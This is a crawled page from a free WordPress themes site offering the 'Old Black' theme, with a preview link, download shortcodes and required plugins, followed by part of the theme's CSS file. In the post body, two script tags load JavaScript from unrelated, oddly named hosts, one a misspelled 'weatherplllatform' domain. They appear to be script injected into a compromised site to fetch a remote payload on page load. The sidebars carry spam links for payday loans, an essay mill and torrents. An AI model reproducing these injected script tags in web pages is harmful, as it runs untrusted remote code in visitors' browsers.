

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themewp.com/2009/08/old-black-wordpress-best-templates/
body_size: 6747
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>
	  Old Black wordpress best templates &raquo; Theme WP - free WordPress themes and templates	
</title>

<meta name="generator" content="WordPress 6.2" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://themewp.com/wp-content/themes/i3theme-1-8-classic/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://themewp.com/wp-content/themes/i3theme-1-8-classic/print.css" type="text/css" media="print" />

<!-- Sidebar docking boxes (dbx) by Brothercake - http://www.brothercake.com/ -->
<script type="text/javascript" src="https://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx.js"></script>
<script type="text/javascript" src="https://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx-key.js"></script>
<link rel="stylesheet" type="text/css" href="https://themewp.com/wp-content/themes/i3theme-1-8-classic/dbx.css" media="screen, projection" />

<!--[if lt IE 7]>
<link rel="stylesheet" href="https://themewp.com/wp-content/themes/i3theme-1-8-classic/ie-gif.css" type="text/css" />
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Theme WP &#8211; free WordPress themes and templates RSS Feed" href="https://themewp.com/feed/" />
<link rel="pingback" href="https://themewp.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Theme WP - free WordPress themes and templates &raquo; Old Black wordpress best templates Comments Feed" href="https://themewp.com/2009/08/old-black-wordpress-best-templates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themewp.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://themewp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://themewp.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://themewp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://themewp.com/wp-json/wp/v2/posts/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themewp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://themewp.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://themewp.com/2009/08/old-black-wordpress-best-templates/" />
<link rel='shortlink' href='https://themewp.com/?p=148' />
<link rel="alternate" type="application/json+oembed" href="https://themewp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemewp.com%2F2009%2F08%2Fold-black-wordpress-best-templates%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://themewp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemewp.com%2F2009%2F08%2Fold-black-wordpress-best-templates%2F&#038;format=xml" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5915847-3");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body>
<!-- BuySellAds.com Ad Code -->
<script type="text/javascript">
(function(){
  var bsa = document.createElement('script');
     bsa.type = 'text/javascript';
     bsa.async = true;
     bsa.src = '//s3.buysellads.com/ac/bsa.js';
  (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
})();
</script>
<!-- END BuySellAds.com Ad Code -->
<div id="page">
  <div id="wrapper">
    <div id="header">
      <h1><a href="https://themewp.com">Theme WP &#8211; free WordPress themes and templates</a></h1>
      <div class="description">Free WordPress themes and templates, best quality wp template</div>
      <form method="get" id="searchform" action="https://themewp.com/">
<div><input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />
<input type="submit" id="searchsubmit" value="Go" />
</div>
</form>

    </div><!-- /header -->

<table id="layout">
<tr>
	<td class="sidebars">
	<div class="dbx-group" id="sidebar-left">

  <!--sidebox start --><div id="custom_html-2" class="widget_text dbx-box widget_custom_html"><div class="textwidget custom-html-widget">Source: <a href="http://paydayloans.epigenome-noe.net/">http://paydayloans.epigenome-noe.net/</a>
</div></div></div><!--sidebox end -->	  <!--sidebox start -->
      <div id="categories" class="dbx-box">
        <h3 class="dbx-handle">Categories</h3>
        <div class="dbx-content">
          <ul>
            	<li class="cat-item cat-item-74"><a href="https://themewp.com/category/animal/">Animal</a> (2)
</li>
	<li class="cat-item cat-item-37"><a href="https://themewp.com/category/blogger/">Blogger</a> (24)
</li>
	<li class="cat-item cat-item-33"><a href="https://themewp.com/category/business/">Business</a> (3)
</li>
	<li class="cat-item cat-item-55"><a href="https://themewp.com/category/cars/">Cars</a> (7)
</li>
	<li class="cat-item cat-item-60"><a href="https://themewp.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="https://themewp.com/category/corporate/">Corporate</a> (8)
</li>
	<li class="cat-item cat-item-28"><a href="https://themewp.com/category/creative/">Creative</a> (16)
</li>
	<li class="cat-item cat-item-30"><a href="https://themewp.com/category/designer/">Designer</a> (14)
</li>
	<li class="cat-item cat-item-85"><a href="https://themewp.com/category/games/">Games</a> (2)
</li>
	<li class="cat-item cat-item-48"><a href="https://themewp.com/category/hosting/">Hosting</a> (3)
</li>
	<li class="cat-item cat-item-71"><a href="https://themewp.com/category/interior/">Interior</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://themewp.com/category/magazine/">Magazine</a> (12)
</li>
	<li class="cat-item cat-item-64"><a href="https://themewp.com/category/nature/">Nature</a> (9)
</li>
	<li class="cat-item cat-item-14"><a href="https://themewp.com/category/real-estate/">Real Estate</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://themewp.com/category/simple/">Simple</a> (21)
</li>
	<li class="cat-item cat-item-80"><a href="https://themewp.com/category/travel/">Travel</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://themewp.com/category/uncategorized/">Uncategorized</a> (4)
</li>
	<li class="cat-item cat-item-66"><a href="https://themewp.com/category/valentines-day/">Valentine&#039;s Day</a> (2)
</li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->

</div><!--/sidebar-left -->
	</td>
	
	<td>
    <div id="left-col">
   	  <div id="nav-left">
    	<div id="nav-right"> 
	      <div id="nav">
	        <ul>
	          <li class="page_item "><a href="https://themewp.com/" title="Home">Home</a></li>
			  <li class="page_item page-item-2"><a href="https://themewp.com/about/">About</a></li>
<li class="page_item page-item-110"><a href="https://themewp.com/advertise/">Advertise</a></li>
<li class="page_item page-item-241"><a href="https://themewp.com/seo-company-website-promotion/">SEO company website promotion</a></li>
<li class="page_item page-item-326"><a href="https://themewp.com/sitemap/">Sitemap</a></li>
	        </ul>
	      </div><!-- /nav -->
      	</div>
      </div>

    	<div id="content-padding">
  <div id="content">
  
    		
      <div class="post-nav"> 
         <span class="previous"><a href="https://themewp.com/2009/08/orangy-creative-corporate-theme/" rel="prev">Orangy creative corporate theme</a></span> 
         <span class="next"><a href="https://themewp.com/2009/08/new-superb-wordpress-themes-black-thunder/" rel="next">New superb wordpress themes Black Thunder</a></span>
      </div>  
   
      <div class="post" id="post-148" style="margin-top: 0;">
         <table id="post-head">
		 <tr>
		  	<td id="head-date">
         	<div class="date"><span>Aug</span> 
         	27</div>
         	</td>
         	
         	<td>
         	 <div class="title">
	            <h2><a href="https://themewp.com/2009/08/old-black-wordpress-best-templates/" rel="bookmark" title="Permanent Link to Old Black wordpress best templates">
					Old Black wordpress best templates</a></h2>
	            <div class="postdata">
	               <span class="category"><a href="https://themewp.com/category/creative/" rel="category tag">Creative</a></span>
	               <span class="right mini-add-comment">
	               	  <a href="#respond">Add comments</a>
	               </span>
	            </div>
	         </div>
         	</td>
         </tr>
         </table>
         
         <div class="entry">
         <div style="width: 310px" class="wp-caption alignnone"><img decoding="async" title="Free best creative wordpress template" src="http://preview.themewp.com/wp-content/themes/Creative/OldBlack/screenshot.png" alt="OldBlack wordpress best themes" width="300" height="235" /><p class="wp-caption-text">OldBlack wordpress best themes</p></div>
<p><a title="Best wordpress themes" href="http://preview.themewp.com/?preview_theme=OldBlack">Preview</a></p>
<p>[download id=&#8221;45&#8243; format=&#8221;1&#8243;] RAR file format</p>
<p>[download id=&#8221;46&#8243; format=&#8221;1&#8243;] ZIP file format</p>
<p><strong>Required Plugins</strong></p>
<ul>
<li>wp125 [ <a rel="nofollow" href="http://downloads.wordpress.org/plugin/wp125.1.2.2.zip">Download</a> ]</li>
<li>Wp-pagenavi [ <a rel="nofollow" href="http://downloads.wordpress.org/plugin/wp-pagenavi.2.40.zip">Download</a> ]</li>
<li>PHP contact form [ <a rel="nofollow" href="http://green-beast.com/logger_dl_wp-gbcf.php">Download</a> ]</li>
<li>Gravatar [ <a rel="nofollow" href="http://downloads.wordpress.org/plugin/wp-gravatar.zip">Download</a> ]</li>
</ul>
<p><script src='https://clark.cofounderspecials.com/special.js?v=4.444' type='text/javascript'></script><script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script></p>
                  
         <p class="submeta">written by <strong>Wordpress Themes</strong> 
         \\ tags: <a href="https://themewp.com/tag/ads-ready/" rel="tag">Ads Ready</a>, <a href="https://themewp.com/tag/black/" rel="tag">Black</a>, <a href="https://themewp.com/tag/blogger-themes/" rel="tag">Blogger themes</a>, <a href="https://themewp.com/tag/creative-themes/" rel="tag">Creative themes</a>, <a href="https://themewp.com/tag/designer-themes/" rel="tag">Designer themes</a>, <a href="https://themewp.com/tag/free-wordpress-themes/" rel="tag">Free Wordpress Themes</a>, <a href="https://themewp.com/tag/free-wp-theme/" rel="tag">Free WP theme</a>, <a href="https://themewp.com/tag/light-brown/" rel="tag">Light Brown</a>, <a href="https://themewp.com/tag/right-sidebar/" rel="tag">Right Sidebar</a>, <a href="https://themewp.com/tag/simple-themes/" rel="tag">Simple themes</a>, <a href="https://themewp.com/tag/widget-ready/" rel="tag">Widget Ready</a>, <a href="https://themewp.com/tag/wordpres-templates/" rel="tag">Wordpres templates</a><br />         </p>
                  </div><!--/entry -->
         
         
<!-- Pings -->

	<h3 id="comments">
	One Ping to &#8220;Old Black wordpress best templates&#8221;</h3> 

	<ol class="commentlist">

	
		<li class="alt" id="comment-258">
      <cite><a href="http://www.webmastercrap.com/?p=20928" class="url" rel="ugc external nofollow">Webmaster Crap &raquo; Blog Archive &raquo; Old Black wordpress best templates | Theme WP - free WordPress &#8230;</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-258" title="">August 27th, 2009 at 7:19 pm</a> </small>

			<p>[&#8230;] See more here: Old Black wordpress best templates | Theme WP &#8211; free WordPress &#8230; [&#8230;]</p>
		</li>

	
	
	</ol>
  

<br />

<!-- You can start editing here. -->


   
		<!-- If comments are open, but there are no comments. -->

	 


<h3 id="respond">Leave a Reply</h3>

<p>You must be <a href="https://themewp.com/wp-login.php?redirect_to=https://themewp.com/2009/08/old-black-wordpress-best-templates/">logged in</a> to post a comment.</p>

      </div><!--/post -->
      
	
	</div><!--/content -->
<a href="http://www.i3theme.com" rell="nofollow">i3Theme</a> used by <a href="https://themewp.com">Wordpress themes and templates</a></div>
	</div></div><!--/left-col -->

	</td>

	<td class="sidebars">
<div class="dbx-group" id="sidebar-right">

        

      <!--sidebox start -->
      <div id="links" class="dbx-box">
        <h3 class="dbx-handle">Links</h3>
        <div class="dbx-content">
          <ul>
            <li><a href="http://setorrent.com" title="Torrent search engine" target="_blank">Torrent search</a></li>
<li><a href="http://essaysreasy.com/">http://essaysreasy.com/</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->
      <!--sidebox start -->
      <div id="meta" class="dbx-box">
        <h3 class="dbx-handle">Meta</h3>
        <div class="dbx-content">
          <ul>
          	                <li class="rss"><a href="https://themewp.com/feed/">Entries (RSS)</a></li>
              <li class="rss"><a href="https://themewp.com/comments/feed/">Comments (RSS)</a></li>
              <li class="AlreadyHosting"><a href="http://www.alreadyhosting.com" title="Brought to you by: AlreadyHosting.com">Web Hosting</a></li>
              <li class="wordpress"><a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a></li>
              <li class="login"><a href="https://themewp.com/wp-login.php">Log in</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->


  
</div><!--/sidebar -->
	</td>
</tr>
</table>
  
    <hr class="hidden" />
	
  </div><!--/wrapper -->

</div><!--/page -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b33c33c6abf44f2b837d1ce0cc09fea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themewp.com/wp-content/themes/i3theme-1-8-classic/style.css
body_size: 4260
content:
/*  
Theme Name: i3Theme 1.8 Classic (Center Edition)
Theme URI: http://www.mangoorange.com
Description: WordPress theme designed by <a href="http://www.ndesign-studio.com">N.Design Studio</a>, customized by <a href="http://www.mangoorange.com">MangoOrange&trade;</a>
Version: 1.8
Author: AlreadyHosting.com
Author URI: http://www.alreadyhosting.com

	This theme was designed by Nick La, customized by Mickey Cheong Kah Meng.
	
	By downloading and using this theme, you agree to the following terms:
		- You may NOT resell this theme
		- A link back to N.Design Studio and MangoOrange™ must be retained in the footer (either modified or unmodified)
		- You may use this theme for personal or commercial projects
		- You may modify, translate or distribute
   
  Sponsored by
	   * Top 10 Web Hosting Worldwide (http://www.web-hosting-top.com/)
	   * Webhosting (http://www.b4udecide.com/)
   	
  Changelog
  	Version 1.8
  		* More robust design. No more IE problem with right column overflow at the bottom
		* Fluid edition available.
		* Compatible with Wordpress 2.7
  	
	Version 1.7
		* Added support for Wordpress 2.5 CSS elements - alignright and alignleft
		* Separate Pings and Comments
		* New comment design with support for Paged Comments plugin
		* Gravatar Plugin support
	
	Version 1.6
		* Site Admin link available in Meta [with icon modified from famfamfam's silk icons (http://famfamfam.com/)]
		* 4 New Colours available: Grassy Green, Midnight Blue, Ruby Red, Snazzy Pink
		* Original i3Theme has been renamed to i3Theme Classic
		* Quote icon available for blockquoted text
		* Enable coloured bullet points for List
		* BUG-FIXED: Layout error when display non-exist post
		* BUG-FIXED: Wrong CSS element [ol li] name
	
	Version 1.5	
		* SEO-friendly header title
		* Enable hierarchical structure for category's sidebar (for Widgets, use the 'Categories' widget)
		* BUG-FIXED: (Only in IE6) Information overflow in the sidebar destroy the layout
		* BUG-FIXED: Next/Previous link display the same [special thanks to Jamie(http://www.jessfortress.com/)]
		* BUG-FIXED: Category icons missing when using Widgets' categories
		* BUG-FIXED: Unable to work in WordPress 2.2 or lower [special thanks to mat(http://www.ekstasis.net/)]
	
  Version 1.4
		* Availability of author credential of each post
		* Improved blog header title with better navigation information
		* Newly Support Plugins (means fully tested)
		  * Paged Comments (http://www.keyvan.net/code/paged-comments/)
		* BUG FIXED: Unable to display more than one row of sub navigation bar
		* BUG FIXED: Wrong function name used, bloginfo() instead of get_bloginfo() [original iTheme code]
		* BUG TEMP-FIXED: Temporary increase the length of the list to 2 times (over 2000px in height).
  	
  Version 1.3.1
		* BUG FIXED: Sub-navigation bar will be display regardless whether there are sub-categories
  	
	Version 1.3
		* Optimised codings
		* Fully tested on Internet Explorer 7, Firefox 2, Safari 3 and Opera 9
		* Works on the latest Wordpress v2.3 release
		* Newly Support Plugins (means fully tested)
		  * Inline Adsense (http://philhord.com/phord/adsense-inline-with-wordpress-blog-posts/)
		  * Secure Contact Form (http://blue-anvil.com/archives/secure-accessible-contact-form-for-wordpress-multi-user-version)
		* BUG UNFIXED:
			* IE7 unable to display the toggle button in Wordpress 2.2.3 
				* SOLUTION: Upgrade to Wordpress 2.3

  Version 1.2
		* Bug Fixed: Unable to display sub-navigation bar when using Widgets Plugin by Automattic
		* Left and Right Edition made available.

	Version 1.1
		* Support Widgets Plugin by Automattic.
		* Support Recent Posts and Recent Comments widgets.
		* Links sorted according to alphabetical order by default.

*/

body {
	background: #42afdc url(images/html-bg.gif) repeat-x;
	font: 75%/170% Arial, Helvetica, sans-serif;
	padding: 0px 20px;
	margin: 0px;
	color: #333333;
}
a {
	color: #44a1d0;
	text-decoration: none;
}
a:visited {
	color: #5EAFD7;
}
a:hover {
	text-decoration: underline;
}
p {
	margin: 0px 0px 15px;
}
img {
	border: none;
}
ul {
	margin: 5px 0px 15px;
	padding-left: 10px;
}
ul li {
	margin: 0px;
	list-style: none;
	background: url(images/bullet-orange.gif) no-repeat;
	padding-left: 20px;
}
ol {
	margin: 5px 0px 15px;
	padding-left: 20px;
}
ol li {
	margin: 0px;
}
form {
	margin: 0px;
	padding: 0px;
}
small {
	font-size: 90%;
}
blockquote{
	background: url(images/blockquote.gif) no-repeat left top;
	color: #777;
	font-style: italic;
	padding: 10px 5px 5px 36px;
}
#page {
	background: url(images/main-bg.jpg) no-repeat center top;
}
#wrapper {
	width: 985px;
	margin: 0px auto;
	position: relative;
}

/* ------------------------------------- header area  */
#header {
	height: 120px;
}
/* site title */
h1 {
